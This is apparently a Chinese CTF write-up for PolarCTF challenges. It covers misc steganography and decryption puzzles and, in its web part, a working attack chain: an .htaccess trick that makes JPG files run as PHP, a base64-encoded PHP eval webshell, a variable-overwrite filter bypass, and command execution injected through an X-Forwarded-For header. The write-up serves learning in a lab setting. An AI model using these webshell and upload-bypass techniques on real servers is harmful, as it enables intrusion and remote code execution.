cipher = hex_to_bytes(f.read())
msg = decrypt_message(cipher)
print("解密结果:", msg)
with open("decrypted.txt", "w", encoding="utf-8") as f:
f.write(msg)
if __name__ == "__main__":
main()解出ilovepolar
flag{4960678fcc937a668506491c7fad4090}
pursue
扫描二维码得到
ytWBu9+67bx9muvxzLzJzdriXJwG4voMOElqizJlCtQjwERTAFJI9q/5IvBJisFqm49xVznYcu5dk1JQi5aluLuwW0a2+9bzkMKQ+PDJLPzHuCR92CXf8qN9n2fwucSeARU8FKodyK2S5veQjvge1eV/oFfFQt9ZoUpM3splhOjQDpYwxrphi++YB8BCwcR/Wu5fZ1f54XhQWisEpLBPQsUahB9qoDHlLGJ2gyRSufudjPDvun9kOpxP+JkCpSKUpPhSxNeVFAToVhiB4QXRj02JZ9TxReimfZgYumR6Cp36HCldG4AdFZhNaYSXuSr5nrqrZN8RbwcTyddwiyV9GjKBvbvMR4GGxwT5SGxq75VN/dV5s+SnfA==

然后还有隐藏压缩包,binwalk提取出好几个压缩包,都是那一张图片,爆破密码admin,解压得到一样图片,然后看wp才知道是7z文件的文件头反了,7z文件头:37 7A BC AF 27 1C
然后得到一个提示,这个藏得有点深
h_tHrtfcpzLsiF:eu/E5/jspmeaPsn1j./ebswa/?eimpcdowiucdn.=
应该是个网址,栅栏解密。最后得到的是一个百度网盘的分享链接,下载后得到的一个二维码的识别工具,解析二维码需要密码,且密码是8位,而图片名正好的8位,解析扫描得到
ILOVEPolarD&NCTF
698Igs3MSKL8HyqZq0nrIkJ7lYgajqIXtutUHfKqS6p8EPr6/VMJPOUwawl4umu40JoS1+ywLRASfvWCa8zQjkvbeHvLQuLZ5PODgY2NyMp2Aa8a4XnYVizhaW+v7GvosaRk/u7lk5dkwFbZxgNS7CjPqiQ6ryIB5I1ytbaw7Mcf2LgbcddqC2MCm4EZzjRBJ+kflzBeu2c61E9YIKxO5fWJkY83R9NJXV0nHw3GVHWvQnE8rTKcND8XfuuWBQqj这个解码出来还是乱码,然后又在提示中发现
Is there actually base encryption in the file content?
那么这应该不是base编码。然后还有一个pursue文件,没有后缀,010看一下发现有一串base64编码
/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4APkAbxdADMciiJvqaZkr3UhLbW2jOxoPfBi7aUmLlP1q/zF9YtFCpZ2P+wcH6VQGs3gugfMhCFM7sMBpbnVFq2qhuygdoRXr2r+W0reW9RvQuhcmfLrDbPl9F0YKG6FTXd7xg8rbNCgEb9q54tzCRLvARYXXYDklcQztr89lTeWLWvNAZ/GCniuK3FirNiVHlUH5gkJBfemtDd4lVQiE5HXM2BIs6WT8m1aBdode7h1vrKedh+f0mByMSulRUiemIUt1RDifgFXnGGc7QnDHkqSUyiwzzBa7kfVAKWePyNoWqy4jgSuTVmmTtSHoOLax3DR8y/PubvY6HkcubQPihmyk5Q5jKOArJjZHrrLr9IYWMVPQDvFgy8/zRTk5PNVEDZD1YkNRCpCS3FJWyqSYG8Ffu1xN679ZH56xCEw6+wvzKtSAYvbsDDkhLQGIvjpC+VPrpSZHIkHCAlt4VCQLMToQJpIdJODdvmT/TL1cQL9Q/Sm8/vDGFBxA1hB2ExiZg10OEHaB6InRl8MRhv7yOSOuw7iT6vKNOAFMZ5ZaurhHF1Qp9joZQPQkVj6CUGnxrZCh/TbstsWyjK3rnIdKScGrgABuuijdiH/DwAB2APlBwAAwJd2nrHEZ/sCAAAAAARZWg==
解码是乱码,然后再最后发现py,尝试反编译,看到的并不是乱码而是别名,写一个解密脚本
import base64
import lzma
# Base64 解码函数
def base64_decode(encoded_data):
return base64.b64decode(encoded_data)
# LZMA 解压缩函数
def lzma_decompress(compressed_data):
return lzma.decompress(compressed_data)
# 提供你的Base64编码数据(字符串)
base64_data = "/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4APkAbxdADMciiJvqaZkr3UhLbW2jOxoPfBi7aUmLlP1q/zF9YtFCpZ2P+wcH6VQGs3gugfMhCFM7sMBpbnVFq2qhuygdoRXr2r+W0reW9RvQuhcmfLrDbPl9F0YKG6FTXd7xg8rbNCgEb9q54tzCRLvARYXXYDklcQztr89lTeWLWvNAZ/GCniuK3FirNiVHlUH5gkJBfemtDd4lVQiE5HXM2BIs6WT8m1aBdode7h1vrKedh+f0mByMSulRUiemIUt1RDifgFXnGGc7QnDHkqSUyiwzzBa7kfVAKWePyNoWqy4jgSuTVmmTtSHoOLax3DR8y/PubvY6HkcubQPihmyk5Q5jKOArJjZHrrLr9IYWMVPQDvFgy8/zRTk5PNVEDZD1YkNRCpCS3FJWyqSYG8Ffu1xN679ZH56xCEw6+wvzKtSAYvbsDDkhLQGIvjpC+VPrpSZHIkHCAlt4VCQLMToQJpIdJODdvmT/TL1cQL9Q/Sm8/vDGFBxA1hB2ExiZg10OEHaB6InRl8MRhv7yOSOuw7iT6vKNOAFMZ5ZaurhHF1Qp9joZQPQkVj6CUGnxrZCh/TbstsWyjK3rnIdKScGrgABuuijdiH/DwAB2APlBwAAwJd2nrHEZ/sCAAAAAARZWg=="
# 步骤 1: Base64 解码
decoded_data = base64_decode(base64_data)
# 步骤 2: LZMA 解压缩
decompressed_data = lzma_decompress(decoded_data)
# 输出解压后的数据
print(decompressed_data)然后得到另一个脚本,依旧ai分析
base_key = "my_secret_key"
shift = 22
flag_data = "This is a secret message!"有key和密文,这就是刚才扫二维码得到的数据,写一个解密就脚本,key是ILOVEPolarD&NCTF,密文是698Igs3MSKL8HyqZq0nrIkJ7lYgajqIXtutUHfKqS6p8EPr6/VMJPOUwawl4umu40JoS1+ywLRASfvWCa8zQjkvbeHvLQuLZ5PODgY2NyMp2Aa8a4XnYVizhaW+v7GvosaRk/u7lk5dkwFbZxgNS7CjPqiQ6ryIB5I1ytbaw7Mcf2LgbcddqC2MCm4EZzjRBJ+kflzBeu2c61E9YIKxO5fWJkY83R9NJXV0nHw3GVHWvQnE8rTKcND8XfuuWBQqj
from Crypto.Util.Padding import unpad
from Crypto.Cipher import AES
import base64
# 凯撒解密函数
def caesar_decrypt(data, shift):
decrypted = ""
for char in data:
if char.isalpha():
shift_base = 65 if char.isupper() else 97
decrypted += chr((ord(char) - shift_base - shift) % 26 + shift_base)
else:
decrypted += char
return decrypted
# AES 解密函数
def aes_decrypt(data, key):
cipher = AES.new(key, AES.MODE_ECB)
decrypted_data = unpad(cipher.decrypt(data), AES.block_size)
return decrypted_data.decode("utf-8")
# 生成 AES 密钥
def generate_aes_key(base_key):
return (base_key * 16)[:16].encode("utf-8")
# 三重解密函数
def triple_decrypt(encrypted_data, base_key, shift):
# Step 1: Base64 解码
decoded_data = base64.b64decode(encrypted_data)
# Step 2: AES 解密
aes_key = generate_aes_key(base_key)
aes_decrypted_data = aes_decrypt(decoded_data, aes_key)
# Step 3: Caesar 解密
caesar_decrypted_data = caesar_decrypt(aes_decrypted_data, shift)
return caesar_decrypted_data
# 主程序
if __name__ == "__main__":
# 密钥和密文
base_key = "ILOVEPolarD&NCTF"
encrypted_data = "698Igs3MSKL8HyqZq0nrIkJ7lYgajqIXtutUHfKqS6p8EPr6/VMJPOUwawl4umu40JoS1+ywLRASfvWCa8zQjkvbeHvLQuLZ5PODgY2NyMp2Aa8a4XnYVizhaW+v7GvosaRk/u7lk5dkwFbZxgNS7CjPqiQ6ryIB5I1ytbaw7Mcf2LgbcddqC2MCm4EZzjRBJ+kflzBeu2c61E9YIKxO5fWJkY83R9NJXV0nHw3GVHWvQnE8rTKcND8XfuuWBQqj"
shift = 22 # 凯撒加密时的移位值
# 解密
decrypted_data = triple_decrypt(encrypted_data, base_key, shift)
print("Decrypted Data:", decrypted_data)解密结果:Decrypted Data: Hello! welcome to the PolarCTF shooting range. Please join our PolarD&N team to explore the world of finding flags! Our tip to you: The flag for this question is in this document!
然后就是pyc隐写,之前没遇到过,题目已知pyc文件python环境为3.6,使用stegosaurus工具解密
注意pyc版本是3.6
python -m stegosaurus -x /home/kali/桌面/pursue.pyc
得到字符ji
md5加密就行
妖精纪元
给了一个文档,没有隐藏文字,不该字体颜色,随波逐流分析得到一个exe,PyInstaller Extractor WEB网站解析反编译得到一个pyc,反编译得到代码,然后base64转图片。提取出来后有个压缩包,有个音频音频在2分59秒左右,右音道出现疑似摩斯密码音频,故尝试对该音频进行音道分离,得到密码是YOU'VEH@D@1ONGD@Y,解压压缩包得到flag
PolarCTF2024冬季赛-个人部分WP(misc+web)_polarctf button-CSDN博客
solid
这个太抽象了,我小学三视图啥学不明白这个对我来说太难了。最后flag是flag{70af0aa975da81f48080d64b400b03d7}
旧日絮语
随波逐流分析修改宽高,得到在最下面得到一个key20240815,然后提取一个压缩包得到一个文档,文档密码就是20240815.解压得到文档,打开隐藏文字得到一串巨长的base64,注意把隐藏文字属性删了这样才能在文档中复制,然后转文件得到压缩包,解压需要密码

在属性中有密码shenglingshidai,然后又是exe分析
int key()
{
int flag[50]; // [esp+10h] [ebp-268h]
int b[50]; // [esp+D8h] [ebp-1A0h] BYREF
int buf[50]; // [esp+1A0h] [ebp-D8h] BYREF
int j; // [esp+268h] [ebp-10h]
int i; // [esp+26Ch] [ebp-Ch]
memset(buf, 0, sizeof(buf));
buf[0] = 1;
buf[1] = 6;
buf[2] = 8;
buf[3] = 9;
buf[4] = 8;
buf[5] = 6;
buf[6] = 2;
buf[7] = 6;
buf[8] = 7;
buf[9] = 7;
memset(b, 0, sizeof(b));
b[0] = 2;
b[1] = 9;
b[2] = 5;
b[3] = 6;
b[4] = 7;
b[5] = 5;
b[6] = 7;
b[7] = 6;
b[8] = 6;
b[9] = 4;
j = 0;
for ( i = 0; i <= 31; ++i )
{
if ( j > 8 )
j = 0;
flag[i] = b[j] + buf[j];
}
for ( i = 0; i <= 31; ++i )
flag[i] += buf[i];
printf("flag{");
for ( i = 0; i <= 17; ++i )
printf("%d", flag[i]);
printf("}");
return 0;
}
AI写代码
cpp
运行flag{49111211959101033333333}
doro
拆分gif也没有发现明显提示,帧间隔也没看到明显提示,只是有的是0.6s有的是0.3,怀疑0.6s就是hint说的带密码的房间。点进文件夹有很多小txt文件,相当于每一个小帧对应一张图片。看WP知道这是相当于每一个个小房间
让豆包写一个python脚本,分析一个gif图片,假如它的帧播放时间是0.06s,就提取出其对应的帧次序(比如第0帧第1帧)我真的不会PIL库
from PIL import Image
import os
def find_gif_frames_with_delay(gif_path, target_delay=0.06):
"""
分析GIF图片,提取播放时间等于目标延迟的帧次序
参数:
gif_path (str): GIF图片的路径
target_delay (float): 目标帧延迟时间(秒),默认0.6秒
返回:
list: 符合条件的帧索引列表(从0开始)
"""
try:
# 打开GIF图片
with Image.open(gif_path) as img:
# 检查是否为GIF
if img.format != 'GIF':
raise ValueError("输入文件不是GIF格式")
frame_indices = []
frame_count = 0
# 循环读取所有帧
while True:
# 获取当前帧的延迟时间(单位:毫秒)
# 注意:GIF的延迟时间存储在info字典的'duration'键中
duration = img.info.get('duration', 0) # 默认为0毫秒
# 转换为秒并与目标延迟比较(允许微小浮点数误差)
if abs(duration / 1000 - target_delay) < 1e-6:
frame_indices.append(frame_count)
# 尝试读取下一帧
try:
img.seek(frame_count + 1)
frame_count += 1
except EOFError:
# 已读取所有帧
break
return frame_indices
except FileNotFoundError:
print(f"错误:文件 '{gif_path}' 不存在")
return []
except Exception as e:
print(f"处理过程出错:{str(e)}")
return []
if __name__ == "__main__":
# 示例用法
gif_file = "doro_run.gif" # 替换为你的GIF文件路径
# 检查文件是否存在
if not os.path.exists(gif_file):
print(f"文件 '{gif_file}' 不存在,请检查路径")
else:
# 查找延迟为0.6秒的帧
target_frames = find_gif_frames_with_delay(gif_file, target_delay=0.06)
if target_frames:
print(f"找到 {len(target_frames)} 个延迟为0.6秒的帧,帧次序为:")
print(target_frames)
else:
print("未找到延迟为0.6秒的帧")然后我们就找到了对应的帧:
0, 4, 15, 20, 22, 25, 29, 33, 34, 35, 37, 38, 39, 59, 60, 61, 62, 67, 68, 69, 74
对应房间号就是每个都加1
但是下一步又不会了,因为房间号对应的图片并没有隐写信息。看WP知道tmd修改时间作为隐藏信息。
知识点参考链接https://blog.csdn.net/u010418732/article/details/125178250
根据上面的链接我们知道,文件的修改时间和创建时间是可以被我们指定的
这里偷了个官方的脚本,将两者时间戳相减,转ASCII编码后的字符
mport os
import time
def decode_files():
base_dir = r"C:\Users\huchuhao\Desktop\doro\door"
base_time = 1746028800 # 2025/5/1 00:00:00的时间戳
result = []
try:
files = sorted(
[f for f in os.listdir(base_dir) if f.endswith('.txt')],
key=lambda x: int(x.split('.')[0])
)
for filename in files:
filepath = os.path.join(base_dir, filename)
try:
modify_time = os.path.getmtime(filepath)
time_diff = int(modify_time) - base_time
if 0 <= time_diff <= 255:
result.append(chr(time_diff))
else:
bytes_data = []
while time_diff > 0:
bytes_data.append(time_diff % 256)
time_diff = time_diff // 256
for byte in reversed(bytes_data):
if 32 <= byte <= 126:
result.append(chr(byte))
except Exception as e:
print(f"处理文件 {filename} 时出错: {e}")
continue
print("解密结果:")
print(''.join(result))
except Exception as e:
print(f"初始化时出错: {e}")
if __name__ == '__main__':
decode_files()注意换路经最终结果是d'bPo45El,/^wlZr\w)Go&lvxi?<9kSf5estHoeazIJ+IDop}t~xjCa"x0btora7kU ngeu;}as:"JE
猜测doro房间号是索引,写一个简单的脚本:
password=''
a=open('1.txt',"r").read()
b=[0, 4, 15, 20, 22, 25, 29, 33, 34, 35, 37, 38, 39, 59, 60, 61, 62, 67, 68, 69, 74]
for i in b:
password+=a[i]
print(password)得到密码dorolikestoeatoranges
无限解
解压界面有提示,十六进制转字符得到密码nixuyaonaozi,尝试后这个不对又不是伪加密,那就是爆破

137946
得到的txt文件一眼base64转文件,得到一个文档但是需要密码,就是nixuyaonaozi。
解压看的狄德拉字符

对应位dadada,然后在文档中有图片,随波逐流提取出一个压缩包,然后解密发现这个不是密码
,在文档中还有隐藏文字⡮⡯⡭⢬⢦⡻⣄⢕,看wp才知道盲文加密盲人摸象加解密 - MikuTools
密码是dadada,解压出来是一些emoji
🎁🫑😍👝🧧🎊🏸🍧😆🍧🎿🐂💒🍥🥭🌶️🐄🐯🐯🙂🦐🏦🫒🍜🎓🧉🧧🏰🏁🩱🎖️🙂🦑🍚🍑🫑🍧🍇🥊🍮😛💄🍟🦊😈🥒🎆💩💄😄🤡🦍🍍🍤😂🏁🐂🕍🦀🎁👔🐪
//👣👘👣👘👣👘
最后一行的符号能解密出lalala,那就是emoji解密Txtmoji | Encrypt Text to Emojis
look_me
首先打开wps工具,显示禁用了js宏,这是启用js宏,工具->开发者工具->wps宏编辑器

提示这不在wps有办公室推测是office,看宏

就是把附件给的这个文件最神秘放在桌面,然后运行这个模块,就会生成一个look_me.jar,在文档最后面有个gif,现提取出来
private void handleLogin(ActionEvent e) {
char[] charArray;
String username = this.usernameField.getText();
String password = new String(this.passwordField.getPassword());
try {
String usernameMd5 = md5(username);
if (!usernameMd5.equals("1d01f92c40a995a3c01890e0c7b3d696")) {
showError("用户名错误");
return;
}
StringBuilder binaryA = new StringBuilder();
for (char ch : password.toCharArray()) {
if (Character.isDigit(ch)) {
binaryA.append(FXMLLoader.FX_NAMESPACE_VERSION);
} else if (Character.isLetter(ch)) {
binaryA.append("0");
} else {
showError("密码只能包含字母和数字");
return;
}
}
String binaryStr = binaryA.toString() + "01100101011100110101111101101001011101000010011101110011010111110111000001100001011100110111001101110111011011110111001001100100";
StringBuilder text = new StringBuilder();
for (int i = 0; i < binaryStr.length(); i += 8) {
String byteStr = binaryStr.substring(i, i + 8);
text.append((char) Integer.parseInt(byteStr, 2));
}
String resultMd5 = md5(text.toString());
if (!resultMd5.equals("7a4de030c6b8511f03233f36b4efd7af")) {
showError("密码错误");ai分析过后发现没有完整账号密码,反编译还有2.wav,inage.png,mp4.mp4,然后deepsound提取2.wav隐藏文件part2.zip,image.png随波逐流分析提取隐藏压缩包,用oursecret提取MP4.mp4的隐藏文件,提取了3个压缩包解压得到part1,part2,part3,010打开发现这是一个压缩包的3部分,合并即可得到一个加密压缩包,然后找密码,在文档还有一个gif然后看gif,如果直接在wps里保存只有一帧,把docx改为zip在解压就可以得到完整的gif

在属性有,作者是Kuluha
一一对应然后摩斯密码解密得到A2376PL5,
那个登入就是Kuluha/A2376PL5,然后按照上面的逻辑字母为0数字为1,01111001,在加上后面的一共是
String binaryStr = binaryA.toString() + "01100101011100110101111101101001011101000010011101110011010111110111000001100001011100110111001101110111011011110111001001100100";0111100101100101011100110101111101101001011101000010011101110011010111110111000001100001011100110111001101110111011011110111001001100100
二进制转字符yes_it's_password
flag{327a6c4304ad5938eaf0efb6cc3e53dc}
这一题太难了wc!!
WEB(部分)
上传
首先上传了一句话木马,发现对后缀有过滤,然后上传一句话木马,上传后发现对<?有过滤,那就是用base64编码绕过,然后就需要多对.htaccess文件进行修改
AddType application/x-httpd-php .jpg
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.jpg"AddType application/x-httpd-php .jpg
这一句就是常用的将jpg的文件当作php解析,
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.jpg"
解释base64解码shell.jpg然后再执行,整个文件就完成了上传 .htaccess ,把 shell.jpg 当作 PHP 解析;执行 auto_append_file ,用 php://filter 对 shell.jpg 做 Base64 解码;解码后得到真实的 PHP 代码(一句话木马),并执行
上传后发现
对file过滤了,就是用换行符进行绕过,那就用换行符
AddType application/x-httpd-php .jpg
php_value auto_append_fi\
le "php://filter/convert.base64-decode/resource=shell.jpg"然后一个shell.jpg,内容为
PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOyA/Pg==
上传成功,蚁剑连接就行了
PHP是世界上最好的语言
<?php
//flag in $flag
highlight_file(__FILE__);
include("flag.php");
$c=$_POST['sys'];
$key1 = 0;
$key2 = 0;
if(isset($_GET['flag1']) || isset($_GET['flag2']) || isset($_POST['flag1']) || isset($_POST['flag2'])) {
die("nonononono");
}
@parse_str($_SERVER['QUERY_STRING']);
extract($_POST);
if($flag1 == '8gen1' && $flag2 == '8gen1') {
if(isset($_POST['504_SYS.COM'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\?/", $c)){
eval("$c");
}
}
}
?>这里主要是一个就是如果 URL 查询参数或 POST 数据中存在 flag1 或 flag2,程序会终止并显示nononono,但是若要执行后面的eval("c"),就要有flag1 == '8gen1' && $flag2 == '8gen1',
同时代码执行了
@parse_str($_SERVER['QUERY_STRING']);
extract($_POST);平常没见过,这里说明一下
@parse_str($_SERVER['QUERY_STRING']);
parse_str() 函数用于解析查询字符串并将其转换成 PHP 变量。查询字符串是 URL 中 ? 后面的部分。它的作用是将查询字符串中的键值对转换为变量。举了例子
?name=xiaoming
就会被转换为$name=xiaoming,
extract($_POST);
extract() 函数将数组中的元素提取为单独的变量,若数组为
$_POST = [
'flag1' => '1',
'flag2' => '2',
];
就会转化为flag1=1,flag2=2.
那么就可以构造
?_POST[flag1]=8gen1&_POST[flag2]=8gen1
先执行@parse_str($_SERVER['QUERY_STRING']);
就会变成_POST\[flag1\]=8gen1\&_POST[flag2]=8gen1。然后又执行extract($_POST);把post数组变为变量
$flag1=8gen1
$flag2=8gen1
然后就是504_SYS.COM变量,这个考察非法传参,就不再多说,把变量名改为504[SYS.COM就可以了,最后就是rce,由于过滤只能使用数字字母下划线,这里想到使用无参rce
这里使用 gettallheaders,首先先看一下 http所有的头部信息

最后一个是XFF,我一般执行rce用最后一个

然后添加一个X-Forwarded-For:system('ls');
string(29) "system('ls');, 171.15.198.177"
由于要执行前面的命令就要把后面的注释到,所以最后添加的就是
X-Forwarded-For:system('ls');//
然后就可以rce了
